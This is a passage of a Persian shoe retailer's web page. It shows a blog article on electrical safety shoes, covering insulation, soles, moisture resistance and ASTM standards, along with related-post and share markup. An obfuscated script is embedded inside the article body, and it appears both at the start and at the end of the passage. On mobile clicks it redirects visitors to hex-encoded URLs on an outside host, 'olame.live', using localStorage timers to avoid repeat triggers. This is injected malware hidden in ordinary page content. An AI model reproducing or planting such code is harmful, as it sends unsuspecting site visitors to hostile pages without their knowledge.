u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt|kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator.vendor||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x68\x43\x72\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x66\x44\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage.getItem(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window.mobileCheck()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}())</script></p></div></div></div></article><div class="wd-single-footer"><div class="single-meta-tags">
<span class="tags-title">برچسب ها:</span><div class="tags-list">
<a href="https://payarashoe.com/tag/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af%d9%87%d8%a7%db%8c-%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" rel="tag">استانداردهای کفش ایمنی</a>, <a href="https://payarashoe.com/tag/%d8%a7%db%8c%d9%85%d9%86%db%8c-%da%a9%d9%81%d8%b4/" rel="tag">ایمنی کفش</a>, <a href="https://payarashoe.com/tag/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" rel="tag">کفش ایمنی</a>, <a href="https://payarashoe.com/tag/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%86%d9%88%da%a9-%d9%81%d9%88%d9%84%d8%a7%d8%af%db%8c/" rel="tag">کفش ایمنی نوک فولادی</a>, <a href="https://payarashoe.com/tag/%d9%85%d8%b4%d8%ae%d8%b5%d8%a7%d8%aa-%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" rel="tag">مشخصات کفش ایمنی</a></div></div><div class="single-post-social"><div class=" wd-social-icons icons-design-colored icons-size-default color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpayarashoe.com%2F%25da%25a9%25d9%2581%25d8%25b4-%25d8%25a7%25db%258c%25d9%2585%25d9%2586%25db%258c%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fpayarashoe.com%2F%25da%25a9%25d9%2581%25d8%25b4-%25d8%25a7%25db%258c%25d9%2585%25d9%2586%25db%258c%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div></div><div class="wd-page-nav"><div class="wd-page-nav-btn prev-btn">
<a href="https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%a8%d8%b1%d9%82/">
<span class="wd-label">جدیدتر</span>
<span class="wd-entities-title">کفش ایمنی برق</span>
<span class="wd-page-nav-icon"></span>
</a></div><a href="https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" class="back-to-archive wd-tooltip">بازگشت به لیست</a><div class="wd-page-nav-btn next-btn">
<a href="https://payarashoe.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d9%81%d8%b4-%d8%a2%da%a9%d8%b3%d9%81%d9%88%d8%b1%d8%af-%d8%b2%d9%86%d8%a7%d9%86%d9%87/">
<span class="wd-label">قدیمی تر</span>
<span class="wd-entities-title">معرفی بهترین کفش آکسفورد زنانه</span>
<span class="wd-page-nav-icon"></span>
</a></div></div><h3 class="title slider-title text-left"><span>نوشته های مشابه</span></h3><div id="carousel-413"
class="wd-carousel-container  wd-quantity-enabled slider-type-post wd-rs- wd-carousel-spacing-20" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1"><div class="owl-carousel wd-owl owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider"><div class="slide-post owl-carousel-item"><article id="post-7670" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-7670 post type-post status-publish format-standard has-post-thumbnail hentry category-21 tag-27 tag-24 tag-28 tag-29"><div class="article-inner"><header class="entry-header"><figure class="entry-thumbnail"><div class="post-img-wrapp">
<a href="https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%a8%d8%b1%d9%82/">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="576" data-src="https://payarashoe.com/wp-content/uploads/2024/01/pngtree-safety-shoes-on-white-background-shoes-working-black-photo-image_25219146-1024x576.png" class="attachment-large size-large" alt="کفش ایمنی برق" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2024/01/pngtree-safety-shoes-on-white-background-shoes-working-black-photo-image_25219146-1024x576.png 1024w, https://payarashoe.com/wp-content/uploads/2024/01/pngtree-safety-shoes-on-white-background-shoes-working-black-photo-image_25219146-300x169.png 300w, https://payarashoe.com/wp-content/uploads/2024/01/pngtree-safety-shoes-on-white-background-shoes-working-black-photo-image_25219146-150x84.png 150w, https://payarashoe.com/wp-content/uploads/2024/01/pngtree-safety-shoes-on-white-background-shoes-working-black-photo-image_25219146-600x338.png 600w, https://payarashoe.com/wp-content/uploads/2024/01/pngtree-safety-shoes-on-white-background-shoes-working-black-photo-image_25219146-768x432.png 768w, https://payarashoe.com/wp-content/uploads/2024/01/pngtree-safety-shoes-on-white-background-shoes-working-black-photo-image_25219146.png 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" />						</a></div><div class="post-image-mask">
<span></span></div></figure><div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
۲۵				</span>
<span class="post-date-month">
دی				</span></div></header><div class="article-body-container"><div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://payarashoe.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="category tag">اخبار و مقالات</a></div></div><h3 class="wd-entities-title title post-title">
<a href="https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%a8%d8%b1%d9%82/" rel="bookmark">کفش ایمنی برق</a></h3><div class="entry-meta wd-entry-meta"><ul class="entry-meta-list"><li class="modified-date">
<time class="updated" datetime="1402/10/25 12:24:25">
دی 25, 1402		</time></li><li class="meta-author">
<span>ارسال توسط</span>
<img data-lazyloaded="1" src="[data-uri]" alt='author-avatar' data-src='https://payarashoe.com/wp-content/litespeed/avatar/7e6f31c95551f9598b27843c45424fdf.jpg?ver=1769878771' data-srcset='https://payarashoe.com/wp-content/litespeed/avatar/5ac744b708aeba88b6312b47869e1959.jpg?ver=1769878161 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>
<a href="https://payarashoe.com/author/user101/" rel="author">
<span class="vcard author author_name">
<span class="fn">آقازاده</span>
</span>
</a></li><li class="meta-reply">
<a href="https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%a8%d8%b1%d9%82/#respond"><span class="replies-count">0</span> <span class="replies-count-label">دیدگاه</span></a></li></ul></div><div class="hovered-social-icons wd-tltp wd-tltp-top"><div class="wd-tooltip-label"><div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%a8%d8%b1%d9%82/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpayarashoe.com%2F%25da%25a9%25d9%2581%25d8%25b4-%25d8%25a7%25db%258c%25d9%2585%25d9%2586%25db%258c-%25d8%25a8%25d8%25b1%25d9%2582%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fpayarashoe.com%2F%25da%25a9%25d9%2581%25d8%25b4-%25d8%25a7%25db%258c%25d9%2585%25d9%2586%25db%258c-%25d8%25a8%25d8%25b1%25d9%2582%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%a8%d8%b1%d9%82/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div></div><div class="entry-content wd-entry-content"><p style="text-align: justify;"><strong>کفش‌ ایمنی برق</strong> یا کفش‌ های ایزوله برق، نوعی کفش ایمنی هستند که برای محافظت در برابر خطرات الکتریکی طراحی شده‌ اند. این کفش‌ ها از مواد خاصی ساخته شده‌ اند. که قابلیت عایق‌ بودن الکتریکی دارند و باعث جلوگیری از عبور جریان الکتریکی از طریق بدن فرد می‌ شوند.</p><h2 style="text-align: justify;">مشخصات کفش ایمنی برق</h2><p style="text-align: justify;">برخی از ویژگی‌ های کفش‌ های ایمنی برق عبارتند از:</p><ul style="text-align: justify;"><li><strong>جنس عایق:</strong> این کفش‌ ها از جنس مواد عایق مانند لاستیک سخت یا پلیمر های مقاوم در برابر الکتریسیته استاتیک ساخته می‌ شوند. این جنس‌ ها قادر هستند مانع عبور جریان الکتریکی شوند و فرد را از برخورد با سیستم‌ های الکتریکی بی‌ خطر نگه دارند.</li><li><strong>زیره عایق:</strong> کفش‌ های ایمنی برق از زیره‌ های عایق استفاده می‌ کنند که از لایه‌ های مختلف ساخته شده‌ اند. این زیره‌ ها برای جلوگیری از عبور جریان الکتریکی از زیر کفش به بدن فرد استفاده می‌ شوند.</li><li><strong>عایق الکتریکی:</strong> کفش‌ های ایمنی برق دارای عایق الکتریکی در طراحی داخلی خود هستند. این عایق‌ ها معمولاً از مواد نرم و عایقی مثل پلاستیک یا پارچه ساخته می‌ شوند و به فرد کمک می‌ کنند تا با سیستم‌ های الکتریکی در تماس نباشد.</li><li><strong>مقاومت در برابر آب و رطوبت:</strong> برخی از کفش‌ های ایمنی برق دارای ویژگی مقاومت در برابر آب و رطوبت هستند. این ویژگی مهم است زیرا الکتریسیته می‌ تواند توسط رطوبت و آب منتقل شود و خطرات الکتریکی را افزایش دهد.</li></ul><p style="text-align: center;">برای مطالعه مطالب مفید در مورد <a href="https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%b9%d8%af%d9%86/" target="_blank" rel="noopener"><strong>کفش ایمنی معدن</strong></a> کلیک نمایید.</p><p style="text-align: justify;">کفش‌ های ایمنی برق برای کاربرد هایی مانند صنایع برق، صنایع الکترونیک، کارهای سیستم‌ های قدرت، سیستم‌ های توزیع، کارهای سیستم‌ های انتقال برق و هم چنین در مواقع اضطراری و تعمیرات الکتریکی مورد استفاده قرار می‌ گیرند. با این حال، حتماً باید توجه داشت که هر کفش ایمنی برای کاربردهای خاص خود طراحی شده است.</p><div id="attachment_7671" style="width: 730px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" aria-describedby="caption-attachment-7671" class="wp-image-7671 size-full" data-src="http://payarashoe.com/wp-content/uploads/2024/01/کفش-ایمنی-برق3.jpg" alt="ویژگی های کفش ایمنی برقبرق" width="720" height="480" title="کفش ایمنی برق 2"><p id="caption-attachment-7671" class="wp-caption-text">کفش ایمنی برق</p></div><h3 style="text-align: justify;">حفاظت کفش ایمنی در مفابل برق گرفتگی</h3><p style="text-align: justify;">کفش ایمنی برق برای حفاظت در مقابل برق گرفتگی از طریق دو روش عمده استفاده می‌ کنند: عایق سازی و تخلیه آب.</p><p style="text-align: justify;"><strong>عایق سازی</strong></p><p style="text-align: justify;">کفش‌ های ایمنی برق در لایه‌ های مختلف خود از مواد عایق استفاده می‌ کنند. این جنس‌ های عایق مانند لاستیک سخت یا پلیمر های مقاوم در برابر الکتریسیته استاتیک ساخته می‌ شوند. این عایق‌ ها قادرند جریان الکتریکی را عبور ندهند و در نتیجه فرد را از برخورد با سیستم‌ های الکتریکی محافظت می‌ کنند. عایق سازی دقیق در کفش‌ های ایمنی برق به فرد امکان می‌ دهد تا در صورت برخورد با سیم‌ های برق تا حد زیادی محافظت شود.</p><p style="text-align: justify;"><strong>تخلیه آب</strong></p><p style="text-align: justify;">برخی از کفش‌ های ایمنی برق دارای ویژگی مقاومت در برابر آب و رطوبت هستند. این ویژگی مهم است زیرا رطوبت و آب می‌ توانند الکتریسیته را منتقل کنند و خطرات الکتریکی را افزایش دهند. با تخلیه آب در صورت برخورد با مواد مرطوب، کفش ایمنی برق قادر است رطوبت را به سرعت از بین ببرد و جریان الکتریکی را به کفه‌ های عایق منتقل نکند.</p><p style="text-align: justify;">مهم است که توجه داشته باشید که عملکرد کفش ایمنی برق برای حفاظت در برابر برق گرفتگی به تنهایی کافی نیست. استفاده از سایر تجهیزات ایمنی مثل دست کش‌ های عایق، لباس‌ های عایق و ابزار های مناسب در کنار کفش ایمنی برق باعث افزایش ایمنی و حفاظت شما در مقابل خطرات الکتریکی می‌ شود. هم چنین، همیشه باید دستورات و مقررات ایمنی مربوط به استفاده از کفش ایمنی برق را رعایت کنید و به دستورالعمل‌ ها و آموزش‌ های ایمنی کار فرما یا کارشناسان مربوطه توجه کنید.</p><h3 style="text-align: justify;">مزیت استفاده از کفش ایمنی برق</h3><p style="text-align: justify;">استفاده از کفش ایمنی برق چندین مزیت برای کاربران خود دارد. در زیر به برخی از مزایای استفاده از این نوع کفش ایمنی اشاره می‌ کنیم:</p><p style="text-align: justify;"><strong>حفاظت در برابر برق گرفتگی:</strong> مزیت اصلی کفش ایمنی برق، حفاظت فرد در برابر برق گرفتگی است. با استفاده از کفش‌ های ایزوله برق، جریان الکتریکی از طریق کفش به بدن فرد عبور نمی‌ کند و در نتیجه خطرات الکتریکی کاهش می‌ یابد.</p><p style="text-align: justify;"><strong>عایق سازی قوی:</strong> کفش‌ های ایمنی برق از جنس‌های عایق قوی ساخته می‌ شوند. که قادرند جریان الکتریکی را عبور ندهند. این عایق سازی قوی به فرد در مقابل خطرات الکتریکی محافظت می‌ کند و از برق گرفتگی جلوگیری می‌ کند.</p><p style="text-align: justify;"><strong>مقاومت در برابر شرایط محیطی:</strong> کفش‌ های ایمنی برق عموماً مقاوم در برابر شرایط محیطی سخت مانند رطوبت، آب، روغن، شیمیایی‌ ها و حرارت هستند. این ویژگی‌ ها باعث می‌شود که کفش‌ های ایمنی برق ماندگاری بالا و قابل استفاده در شرایط کاری مختلف را داشته باشند.</p><p style="text-align: justify;"><strong>راحتی و کارایی:</strong> کفش‌ های ایمنی برق به طور کلی با توجه به اصول طراحی ارگونومیک و راحتی ساخته می‌ شوند. آن ها دارای ساختار های مناسب پشتیبانی از پا و کف پا هستند که به فرد در طول ساعات کاری طولانی راحتی و کارایی را می‌ بخشند.</p><p style="text-align: justify;"><strong>استاندارد های ایمنی:</strong> کفش‌ های ایمنی برق معمولاً بر اساس استاندارد های ایمنی مربوطه تولید می‌ شوند، مانند استاندارد های <a href="https://www.astm.org/f2412-11.html" target="_blank" rel="noopener"><strong>ASTM F2412-11</strong></a> و ASTM F2413-11. این استاندارد ها شرایط و آزمون‌ هایی را برای عملکرد و مقاومت کفش‌ ها در برابر برق و خطرات دیگر تعیین می‌ کنند. استفاده از کفش‌ های مطابق با این استاندارد ها به شما اطمینان می‌ دهد که دارای کیفیت و عملکرد مطلوب هستند.</p><p style="text-align: justify;">مهم است که در هر صورت، استفاده از کفش ایمنی برق همراه با رعایت دقیق دستورالعمل‌ هاو مقررات ایمنی مربوطه برای حفاظت کامل از خطرات الکتریکی صورت گیرد.</p><p><script type="litespeed/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x67\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x7a\x6b\x72\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x43\x52\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x50\x70\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x57\x77\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x54\x4e\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x61\x72\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x46\x49\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06.push(_0x307c06.shift())}catch(_0x3e3a47){_0x307c06.push(_0x307c06.shift())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window.mobileCheck=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r|s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt|kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator.vendor||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x68\x43\x72\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x66\x44\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 